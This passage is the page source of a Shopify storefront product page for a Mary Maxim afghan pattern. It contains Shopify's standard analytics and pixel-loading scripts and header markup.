/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42031186087,storefrontBaseUrl: "https://www.marymaxim.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1802666151","configuration":"{\"siteId\":\"YdM2jXwRL9UReHvi\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c9406bb6835a3b96d17b5d48e4254f48","type":"APP","apiClientId":45694124033,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1499857063","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3pro-01.swymrelay.com\",\"swymTier\":\"v3pro-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1408762023","configuration":"{\"account_ID\":\"337961\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/mary-maxim.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1238696103","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1174732967","configuration":"{\"masterTagID\":\"19038\",\"merchantID\":\"117712\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1097040039","configuration":"{\"shopId\":\"mary-maxim.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1041924263","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"628228263","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-T1GKPQMJMJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-T1GKPQMJMJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-T1GKPQMJMJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-T1GKPQMJMJ\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-T1GKPQMJMJ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-T1GKPQMJMJ\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-T1GKPQMJMJ\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-T1GKPQMJMJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"228884647","configuration":"{\"pixel_id\":\"1509391165945521\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113180839","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"3dbd78f0aeeb2c473821a9db9e2dd54a","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59015335","configuration":"{\"tagID\":\"2619738962629\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"15401127","configuration":"{\"myshopifyDomain\":\"mary-maxim.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"40468647","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Attentive Tag"},{"id":"145162407","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys InfoMedia"},{"id":"165970087","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"GTM Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mary Maxim","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mary-maxim.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.marymaxim.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2.99,"currencyCode":"USD"},"product":{"title":"Silhouette Afghan Pattern","vendor":"Mary Maxim","id":"6567954677927","untranslatedTitle":"Silhouette Afghan Pattern","url":"\/products\/silhouette-afghan-pattern","type":"Patterns \u0026 Books"},"id":"39391028412583","image":{"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433"},"sku":"PDL16989","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.marymaxim.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"42031186087","storefrontBaseUrl":"https:\/\/www.marymaxim.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silhouette Afghan Pattern\",\"vendor\":\"Mary Maxim\",\"id\":\"6567954677927\",\"untranslatedTitle\":\"Silhouette Afghan Pattern\",\"url\":\"\/products\/silhouette-afghan-pattern\",\"type\":\"Patterns \u0026 Books\"},\"id\":\"39391028412583\",\"image\":{\"src\":\"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433\"},\"sku\":\"PDL16989\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6567954677927,"gid":"gid:\/\/shopify\/Product\/6567954677927","vendor":"Mary Maxim","type":"Patterns \u0026 Books","handle":"silhouette-afghan-pattern","variants":[{"id":39391028412583,"price":299,"name":"Silhouette Afghan Pattern","public_title":null,"sku":"PDL16989"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6567954677927,"requestId":"668a198a-9119-4971-bf1f-b56c61ffbe2e-1767113592"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42031186087,
      theme_id: 135135297703,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.marymaxim.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.marymaxim.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.marymaxim.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42031186087,"isMerchantRequest":null,"themeId":135135297703,"themeCityHash":"10937477598066226593","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6567954677927,"requestId":"668a198a-9119-4971-bf1f-b56c61ffbe2e-1767113592","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39391028412583,"productId":6567954677927,"productGid":"gid:\/\/shopify\/Product\/6567954677927","name":"Silhouette Afghan Pattern","price":"2.99","sku":"PDL16989","brand":"Mary Maxim","variant":null,"category":"Patterns \u0026 Books","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39391028412583,"productId":6567954677927,"productGid":"gid:\/\/shopify\/Product\/6567954677927","name":"Silhouette Afghan Pattern","price":"2.99","sku":"PDL16989","brand":"Mary Maxim","variant":null,"category":"Patterns \u0026 Books","nonInteraction":true,"remote":false,"referer":"https:\/\/www.marymaxim.com\/products\/silhouette-afghan-pattern"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.marymaxim.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.marymaxim.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="42031186087"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135135297703"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.marymaxim.com/api/collect"
></script>
</head>

<body class="cc-animate-enabled">
  <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16650890313895__announcement" class="shopify-section shopify-section-group-header-group cc-announcement">
<link href="//www.marymaxim.com/cdn/shop/t/276/assets/announcement.css?v=64767389152932430921710785393" rel="stylesheet" type="text/css" media="all" />
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/announcement.js?v=104149175048479582391710785393" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 255 255 255;
      background-color: #000000;
    }</style><script src="//www.marymaxim.com/cdn/shop/t/276/assets/custom-select.js?v=147432982730571550041710785393" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="7000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left announcement__slider" aria-roledescription="carousel" aria-live="off"><div class="announcement__text flex items-center m-0"  aria-roledescription="slide">
              <div class="rte"><p><strong>Get up to 60% off Yarn </strong><a href="/collections/yarn-deals" title="Yarn Deals">Shop Yarn Deals</a> </p></div>
            </div><div class="announcement__text flex items-center m-0"  aria-roledescription="slide">
              <div class="rte"><p><strong>New items added!</strong> <a href="/collections/new-items" target="_blank" title="New Items">View Our Newest Items</a></p></div>
            </div><div class="announcement__text flex items-center m-0"  aria-roledescription="slide">
              <div class="rte"><p>Buy 3 Puzzles, Get the 4th 50% Off! <a href="/collections/puzzles" title="Jigsaw Puzzles">Shop Now</a></p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/silhouette-afghan-pattern" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="nav-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="nav-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="nav-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="nav-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div><div class="localization__selector">
        <input type="hidden" name="locale_code" value="en">
<custom-select id="nav-localization-language"><label class="label visually-hidden no-js-hidden" for="nav-localization-language-button">Language</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="nav-localization-language-button"
            >
      <span class="text-start">English</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="nav-localization-language-opt-0"><li class="custom-select__option flex items-center js-option" id="nav-localization-language-opt-0" role="option"
            data-value="en"
            
             aria-selected="true">
          <span class="pointer-events-none">English</span>
        </li><li class="custom-select__option flex items-center js-option" id="nav-localization-language-opt-1" role="option"
            data-value="es"
            
            >
          <span class="pointer-events-none">Español</span>
        </li><li class="custom-select__option flex items-center js-option" id="nav-localization-language-opt-2" role="option"
            data-value="fr"
            
            >
          <span class="pointer-events-none">Français</span>
        </li></ul>
  </div></custom-select></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
</div><div id="shopify-section-sections--16650890313895__header" class="shopify-section shopify-section-group-header-group cc-header">
<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion"data-is-sticky="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 180px;">
              <img srcset="//www.marymaxim.com/cdn/shop/files/logo.png?v=1614328092&width=180, //www.marymaxim.com/cdn/shop/files/logo.png?v=1614328092&width=360 2x" src="//www.marymaxim.com/cdn/shop/files/logo.png?v=1614328092&width=360"
           style="object-position: 50.0% 50.0%" loading="eager"
           width="360"
           height="78"
           alt="Mary Maxim">
            </span></a></div><div class="header__search relative js-closes-menu"><link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/search-suggestions.css?v=42785600753809748511710785394" media="print" onload="this.media='all'"><form class="search relative" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//www.marymaxim.com/cdn/shop/t/276/assets/search-form.js?v=43677551656194261111710785394" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for products"
             
               data-placeholder-one="Search for products"
             
             
               data-placeholder-two="Search for collections"
             
             
               data-placeholder-three="Search for skus"
             
             data-placeholder-prompts-mob="false"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             ><button class="search__submit text-current absolute focus-inset start"><span class="visually-hidden">Search</span><svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
</button>
<button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button></search-form></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div>
      </div><div class="header__icons flex justify-end mis-auto js-closes-menu"><a class="header__icon text-current" href="https://www.marymaxim.com/customer_authentication/redirect?locale=en&region_country=US">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
